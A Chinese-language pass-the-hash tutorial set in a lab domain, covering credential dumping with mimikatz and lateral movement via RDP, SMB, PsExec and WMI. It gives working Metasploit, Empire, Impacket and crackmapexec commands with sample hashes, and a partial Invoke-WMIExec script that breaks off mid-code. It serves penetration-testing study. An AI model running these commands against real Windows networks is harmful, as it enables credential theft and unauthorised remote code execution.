哈希攻击在近年来攻击中非常有效,以至于微软对存储凭据和使用凭据验证的方式进行了改变,但是 PTH 攻击依旧是一个无法解决的问题
PTH 历史
我们在获得会话中,应该去寻找凭据或者哈希值,这是攻击者初始利用执行后的基本获得之一。从红队来看, PTH 是横向移动的一部分。在获得哈希后我们基本有两种利用思路:
- 第一种就是破解,但是难度很大且正确率未知。
- 第二种就是:在身份验证过程中,基本过程为从用户获取密码,然后对密码进行加密,在后续使用中使用正确密码的
加密哈希值来进行身份验证。在用户登陆认证之后,WIndows 会将加密哈希值保存在内存中,这样用于就不需要一次又一次的输入密码。在凭证转储期间,我们可以提取到大量的加密哈希值,但是我并不知道密码,因此在身份验证的时候我们提供的是加密哈希值而不是密码,Windows 将通过比较哈希值来进行验证
哈希和 NTLM 简介
- 微软从 WIndows 10 依赖就使用 NTLMv2 身份验证协议,还引入了单点登陆系统,该系统会将凭据缓存在内存中,以保证使用
- 加密哈希函数是一种算法,接受一个任意的数据块,并返回一个固定大小的比特字符串
PTH 攻击
PTH 攻击分为两步:
- 提取哈希
- 使用哈希获得目标的访问权限
哈希转储
- 凭据转储: SAM
- 凭据转储: NTDS.dit
- 凭据转储: LSASS.exe
注意: 带有KB2871997 的 Windows 7 及更高版本需要有效的域用户凭据或 RID 500 管理员哈希
实验配置
攻击主机:
- 操作系统: Kali Linux 2020.1
- IP地址: 192.168.1.112
目标主机:
- 服务器
- 操作系统: Windows Server 2016
- IP地址: 192.168.1.105
- 域名: ignite.local
- 用户:Administrator
- 客户
- 操作系统: Windows 10
- IP地址: 192.168.1.106
- 用户:Yashika
mimikatz

PTH 攻击适用于大量场景和技术,这种攻击仅限于使用其哈希的用户,我们先使用 Mimikatz 进行 PTH 攻击,在这里我们使用 Administrator 和 Hash,我们还需要指定域,当执行成功后,会以管理员身份打开命令提示符
从本地 SAM 提取 NTLM hash
mimikatz # privilege::debugmimikatz # token::elevatemimikatz # lsadump::samRID : 000001f4 (500)User : AdministratorHash NTLM: 145e02c50333951f71d13c245d352b50
从 LSASS 内存中提取 NTLM hash
mimikatz # privilege::debugmimikatz # token::elevatemimikatz # sekurlsa::msvAuthentication Id : 0 ; 308124 (00000000:0004b39c)Session : RemoteInteractive from 2User Name : bob.jenkinsDomain : ZALogon Server : THMDCLogon Time : 2022/04/22 09:55:02SID : S-1-5-21-3330634377-1326264276-632209373-4605msv :[00000003] Primary* Username : bob.jenkins* Domain : ZA* NTLM : 6b4a57f67805a663c818106dc0648484
收集到 NTLM hash 后,我们就可以使用 hash 进行 PTH
privilege::debugsekurlsa::pth /user:Administrator /domain:ignite.local /ntlm:32196B56FFE6F45E294117B91A83BF38
RDP 的 PTH
xfreerdp /v:VICTIM_IP /u:DOMAIN\\MyUser /pth:NTLM_HASH
Kerberos 票证
:::color1 我们可以使用 mimikatz 来从 LSASS 内存中提取 Kerberos 票证和会话密钥,该过程需要我们有 SYSTEM 权限
:::
mimikatz # privilege::debugmimikatz # sekurlsa::tickets /export # 提取票证,并会生成 kirbi 文件
请注意,如果我们只能访问票证,而不能访问其相应的会话密钥,我们将无法使用该票证;因此,两者都是必要的 虽然mimikatz可以从LSASS进程的内存中提取任何可用的TGT或TGS,但大多数时候,我们会对TGT感兴趣,因为它们可用于请求访问允许用户访问的任何服务。同时,TGS 仅适用于特定服务。提取 TGT 需要我们具有管理员凭据,并且可以使用低特权帐户(仅分配给该帐户的帐户)提取 TGS。 提取所需的票证后,我们可以使用以下命令将票证注入当前会话:
mimikatz # kerberos::ptt [0;427fcd5]-2-0-40e10000-Administrator@krbtgt-ZA.TRYHACKME.COM.kirbi
za\bob.jenkins@THMJMP2 C:\> klistCurrent LogonId is 0:0x1e43562Cached Tickets: (1)#0> Client: Administrator @ ZA.TRYHACKME.COMServer: krbtgt/ZA.TRYHACKME.COM @ ZA.TRYHACKME.COMKerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalizeStart Time: 4/12/2022 0:28:35 (local)End Time: 4/12/2022 10:28:35 (local)Renew Time: 4/23/2022 0:28:35 (local)Session Key Type: AES-256-CTS-HMAC-SHA1-96Cache Flags: 0x1 -> PRIMARYKdc Called: THMDC.za.tryhackme.com
SMB 的 PTH
Metasploit:smb_login

Metasploit 有一个辅助工具,用于通过 SMB 登录网络。它需要一组需要定义的选项。我们决定为用户和哈希字典。我们在初始枚举中收集了一堆哈希值和用户名,然后将它们与将执行攻击的漏洞利用一起使用,告诉我们哪些用户和哈希值组合可用于登录网络中的特定机器。
use auxiliary/scanner/smb/smb_loginset rhosts 192.168.1.105set user_file user.txtset pass_file pass.txtset smbdomain igniteexploit
Empire : Invoke_smbexec

有一个松散地基于 Invoke-SMBExec.ps1 的横向移动模块也可用于使用用户的哈希登录。我们将使用 Administrator 用户及其散列来进行实践。正如我们之前讨论的,Windows 现在不使用 LM 哈希,因此我们将使用 32 个零的序列代替 LM 哈希。提供各种选项后,我们执行模块,如下图所示。
usemodule lateral_movement/invoke_smbexecset ComputerName WIN-S0V7KMTVLD2.ignite.localset Username Administratorset Hash 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38set Listener httpexecute

攻击成功,并为我们提供了一个用户管理员会话。我们运行 ipconfig 命令来验证会话,如下图所示
Impacket : smbclient.py
Impacket Toolkit 有 smbclient.py 文件,可以帮助攻击者与 SMB 交互。它通常需要登录密码,但我想如果我们给它哈希值会怎么样。毫不奇怪。同样,为了安全起见,我们使用带有零的散列。它需要用户名、哈希值、域。它还需要 IP 地址,因为我们在 Kali Linux 上运行它,而 Kali 不是域控制器内部网络的一部分。
python smbclient.py-hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105

PTH-smbclient

它也可以对 SMB 服务执行 PtH 攻击。它还需要相同的基本信息来执行攻击。它需要域、用户名、IP 地址和密码。
pth-smbclient -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105/c$
Crackmapexec

我们可以使用 crackmapexec 执行 PtH 攻击并在目标机器上执行命令。它需要 IP 地址、用户名、密码和我们要执行的命令。我们可以使用哈希代替密码。我们没有使用带零的散列,因为它可以很容易地使用 NT 散列。
crackmapexec smb 192.168.1.105 -u Administrator -H 32196B56FFE6F45E294117B91A83BF38 -x ipconfig
PsExec
PsExec 是一种允许系统管理员在其他系统上执行进程的工具。它充满了控制台应用程序的交互性。它是一个可执行文件,无需安装,开箱即用。PsExec 主要用于在远程系统和 Ipconfig 等远程启用工具上启动交互式命令提示,否则无法显示有关远程系统的信息。PsExec 适用于 SMB,但由于它在行业中非常普遍,因此值得单独分类。
MSF: psexec

它需要一组参数,即目标 IP 地址、用户名、密码和域。我们尝试传递散列值而不是密码,
use exploit/windows/smb/psexecset rhosts 192.168.1.105set smbuser administratorset smbdomain igniteset smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38exploit
Metasploit:psexec_command
我们有另一个名为 psexec 命令的漏洞。这一个在远程机器上执行命令。这更有效,因为它更隐蔽并且不留痕迹。执行特定命令然后退出。要求与上面的要求非常相似,但它确实需要您要在目标机器上执行的命令。在这种情况下,我们给出了命令“net user”,它向我们显示了机器上的用户。
use admin/smb/psexec_commandset rhosts 192.168.1.105set smbdomain igniteset smbuser administratorset smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38set command net userrun

Impacket : psexec.py
Impacket 有它的 psexec 脚本。。其工作与我们之前处理的 smbclient.py 惊人地相似,但不同之处在于我们获得的 shell 类型。之前我们获得了 SMB shell,但在这里我们从目标机器获得了正确的 shell。
python psexec.py-hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105
WMI
Windows Management Instrumentation 是 Microsoft 的一组规范,它整合了 Windows 网络中设备和应用程序的管理。WMI 为用户提供信息,并提供执行各种管理任务的权限。此访问由身份验证监控。由于我们有身份验证,我们将执行 PtH 攻击以破解该身份验证。


Impacket : wmiexec.py
Impacket 有脚本可以使用 WMI 在机器上获取会话来执行各种任务。它需要用户的凭据才能执行这些任务。我们将使用散列而不是密码来查看我们是否可以使用 wmiexec.py 在目标机器上获得一个会话。要求包括用户名、IP 地址和哈希值。
python wmiexec.py-hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105

WMIExec.ps1
由Kevin Robertson设计的名为 Invoke-WMIExec 的有用 PowerShell 脚本是远程访问 WMI 的方法之一。它的工作原理与我们刚刚使用的 Impacket 脚本非常相似。但是,它可以在 Target 机器上执行任务。它不会提供会话。假设我们必须远程更改另一个系统的一些设置或策略,这个脚本可以在这种情况下帮助我们。它需要目标 IP 地址、域、用户名,并且它还接受哈希。然后我们需要提供要执行的命令。我决定在名为 hacked 的远程系统上创建一个文件夹。
function Invoke-WMIExec{<#.SYNOPSISInvoke-WMIExec performs WMI command execution on targets using NTLMv2 pass the hash authentication.Author: Kevin Robertson (@kevin_robertson)License: BSD 3-Clause.PARAMETER TargetHostname or IP address of target..PARAMETER UsernameUsername to use for authentication..PARAMETER DomainDomain to use for authentication. This parameter is not needed with local accounts or when using @domain afterthe username..PARAMETER HashNTLM password hash for authentication. This module will accept either LM:NTLM or NTLM format..PARAMETER CommandCommand to execute on the target. If a command is not specified, the function will just check to see if theusername and hash has access to WMI on the target..PARAMETER SleepDefault = 10 Milliseconds: Sets the function's Start-Sleep values in milliseconds. You can try tweaking thissetting if you are experiencing strange results..EXAMPLEExecute a command.Invoke-WMIExec -Target 192.168.100.20 -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F1D3EE92F0 -Command "command or launcher to execute" -verbose.EXAMPLECheck command execution privilege.Invoke-WMIExec -Target 192.168.100.20 -Username administrator -Hash F6F38B793DB6A94BA04A52F1D3EE92F0.LINKhttps://github.com/Kevin-Robertson/Invoke-TheHash#>[CmdletBinding()]param([parameter(Mandatory=$true)][String]$Target,[parameter(Mandatory=$true)][String]$Username,[parameter(Mandatory=$false)][String]$Domain,[parameter(Mandatory=$false)][String]$Command,[parameter(Mandatory=$true)][ValidateScript({$_.Length -eq 32 -or $_.Length -eq 65})][String]$Hash,[parameter(Mandatory=$false)][Int]$Sleep=10)if($Command){$WMI_execute = $true}function ConvertFrom-PacketOrderedDictionary{param($packet_ordered_dictionary)ForEach($field in $packet_ordered_dictionary.Values){$byte_array += $field}return $byte_array}#RPCfunction New-PacketRPCBind{param([Int]$packet_call_ID,[Byte[]]$packet_max_frag,[Byte[]]$packet_num_ctx_items,[Byte[]]$packet_context_ID,[Byte[]]$packet_UUID,[Byte[]]$packet_UUID_version)[Byte[]]$packet_call_ID_bytes = [System.BitConverter]::GetBytes($packet_call_ID)$packet_RPCBind = New-Object System.Collections.Specialized.OrderedDictionary$packet_RPCBind.Add("Version",[Byte[]](0x05))$packet_RPCBind.Add("VersionMinor",[Byte[]](0x00))$packet_RPCBind.Add("PacketType",[Byte[]](0x0b))$packet_RPCBind.Add("PacketFlags",[Byte[]](0x03))$packet_RPCBind.Add("DataRepresentation",[Byte[]](0x10,0x00,0x00,0x00))$packet_RPCBind.Add("FragLength",[Byte[]](0x48,0x00))$packet_RPCBind.Add("AuthLength",[Byte[]](0x00,0x00))$packet_RPCBind.Add("CallID",$packet_call_ID_bytes)$packet_RPCBind.Add("MaxXmitFrag",[Byte[]](0xb8,0x10))$packet_RPCBind.Add("MaxRecvFrag",[Byte[]](0xb8,0x10))$packet_RPCBind.Add("AssocGroup",[Byte[]](0x00,0x00,0x00,0x00))$packet_RPCBind.Add("NumCtxItems",$packet_num_ctx_items)$packet_RPCBind.Add("Unknown",[Byte[]](0x00,0x00,0x00))$packet_RPCBind.Add("ContextID",$packet_context_ID)$packet_RPCBind.Add("NumTransItems",[Byte[]](0x01))$packet_RPCBind.Add("Unknown2",[Byte[]](0x00))$packet_RPCBind.Add("Interface",$packet_UUID)$packet_RPCBind.Add("InterfaceVer",$packet_UUID_version)$packet_RPCBind.Add("InterfaceVerMinor",[Byte[]](0x00,0x00))$packet_RPCBind.Add("TransferSyntax",[Byte[]](0x04,0x5d,0x88,0x8a,0xeb,0x1c,0xc9,0x11,0x9f,0xe8,0x08,0x00,0x2b,0x10,0x48,0x60))$packet_RPCBind.Add("TransferSyntaxVer",[Byte[]](0x02,0x00,0x00,0x00))if($packet_num_ctx_items[0] -eq 2){$packet_RPCBind.Add("ContextID2",[Byte[]](0x01,0x00))$packet_RPCBind.Add("NumTransItems2",[Byte[]](0x01))$packet_RPCBind.Add("Unknown3",[Byte[]](0x00))$packet_RPCBind.Add("Interface2",[Byte[]](0xc4,0xfe,0xfc,0x99,0x60,0x52,0x1b,0x10,0xbb,0xcb,0x00,0xaa,0x00,0x21,0x34,0x7a))$packet_RPCBind.Add("InterfaceVer2",[Byte[]](0x00,0x00))$packet_RPCBind.Add("InterfaceVerMinor2",[Byte[]](0x00,0x00))$packet_RPCBind.Add("TransferSyntax2",[Byte[]](0x2c,0x1c,0xb7,0x6c,0x12,0x98,0x40,0x45,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_RPCBind.Add("TransferSyntaxVer2",[Byte[]](0x01,0x00,0x00,0x00))}elseif($packet_num_ctx_items[0] -eq 3){$packet_RPCBind.Add("ContextID2",[Byte[]](0x01,0x00))$packet_RPCBind.Add("NumTransItems2",[Byte[]](0x01))$packet_RPCBind.Add("Unknown3",[Byte[]](0x00))$packet_RPCBind.Add("Interface2",[Byte[]](0x43,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_RPCBind.Add("InterfaceVer2",[Byte[]](0x00,0x00))$packet_RPCBind.Add("InterfaceVerMinor2",[Byte[]](0x00,0x00))$packet_RPCBind.Add("TransferSyntax2",[Byte[]](0x33,0x05,0x71,0x71,0xba,0xbe,0x37,0x49,0x83,0x19,0xb5,0xdb,0xef,0x9c,0xcc,0x36))$packet_RPCBind.Add("TransferSyntaxVer2",[Byte[]](0x01,0x00,0x00,0x00))$packet_RPCBind.Add("ContextID3",[Byte[]](0x02,0x00))$packet_RPCBind.Add("NumTransItems3",[Byte[]](0x01))$packet_RPCBind.Add("Unknown4",[Byte[]](0x00))$packet_RPCBind.Add("Interface3",[Byte[]](0x43,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46))$packet_RPCBind.Add("InterfaceVer3",[Byte[]](0x00,0x00))$packet_RPCBind.Add("InterfaceVerMinor3",[Byte[]](0x00,0x00))$packet_RPCBind.Add("TransferSyntax3",[Byte[]](0x2c,0x1c,0xb7,0x6c,0x12,0x98,0x40,0x45,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_RPCBind.Add("TransferSyntaxVer3",[Byte[]](0x01,0x00,0x00,0x00))$packet_RPCBind.Add("AuthType",[Byte[]](0x0a))$packet_RPCBind.Add("AuthLevel",[Byte[]](0x04))$packet_RPCBind.Add("AuthPadLength",[Byte[]](0x00))$packet_RPCBind.Add("AuthReserved",[Byte[]](0x00))$packet_RPCBind.Add("ContextID4",[Byte[]](0x00,0x00,0x00,0x00))$packet_RPCBind.Add("Identifier",[Byte[]](0x4e,0x54,0x4c,0x4d,0x53,0x53,0x50,0x00))$packet_RPCBind.Add("MessageType",[Byte[]](0x01,0x00,0x00,0x00))$packet_RPCBind.Add("NegotiateFlags",[Byte[]](0x97,0x82,0x08,0xe2))$packet_RPCBind.Add("CallingWorkstationDomain",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_RPCBind.Add("CallingWorkstationName",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_RPCBind.Add("OSVersion",[Byte[]](0x06,0x01,0xb1,0x1d,0x00,0x00,0x00,0x0f))}if($packet_call_ID -eq 3){$packet_RPCBind.Add("AuthType",[Byte[]](0x0a))$packet_RPCBind.Add("AuthLevel",[Byte[]](0x02))$packet_RPCBind.Add("AuthPadLength",[Byte[]](0x00))$packet_RPCBind.Add("AuthReserved",[Byte[]](0x00))$packet_RPCBind.Add("ContextID3",[Byte[]](0x00,0x00,0x00,0x00))$packet_RPCBind.Add("Identifier",[Byte[]](0x4e,0x54,0x4c,0x4d,0x53,0x53,0x50,0x00))$packet_RPCBind.Add("MessageType",[Byte[]](0x01,0x00,0x00,0x00))$packet_RPCBind.Add("NegotiateFlags",[Byte[]](0x97,0x82,0x08,0xe2))$packet_RPCBind.Add("CallingWorkstationDomain",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_RPCBind.Add("CallingWorkstationName",[Byte[]](0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00))$packet_RPCBind.Add("OSVersion",[Byte[]](0x06,0x01,0xb1,0x1d,0x00,0x00,0x00,0x0f))}return $packet_RPCBind}function New-PacketRPCAUTH3{param([Byte[]]$packet_NTLMSSP)[Byte[]]$packet_NTLMSSP_length = [System.BitConverter]::GetBytes($packet_NTLMSSP.Length)[0,1][Byte[]]$packet_RPC_length = [System.BitConverter]::GetBytes($packet_NTLMSSP.Length + 28)[0,1]$packet_RPCAuth3 = New-Object System.Collections.Specialized.OrderedDictionary$packet_RPCAuth3.Add("Version",[Byte[]](0x05))$packet_RPCAuth3.Add("VersionMinor",[Byte[]](0x00))$packet_RPCAuth3.Add("PacketType",[Byte[]](0x10))$packet_RPCAuth3.Add("PacketFlags",[Byte[]](0x03))$packet_RPCAuth3.Add("DataRepresentation",[Byte[]](0x10,0x00,0x00,0x00))$packet_RPCAuth3.Add("FragLength",$packet_RPC_length)$packet_RPCAuth3.Add("AuthLength",$packet_NTLMSSP_length)$packet_RPCAuth3.Add("CallID",[Byte[]](0x03,0x00,0x00,0x00))$packet_RPCAuth3.Add("MaxXmitFrag",[Byte[]](0xd0,0x16))$packet_RPCAuth3.Add("MaxRecvFrag",[Byte[]](0xd0,0x16))$packet_RPCAuth3.Add("AuthType",[Byte[]](0x0a))$packet_RPCAuth3.Add("AuthLevel",[Byte[]](0x02))$packet_RP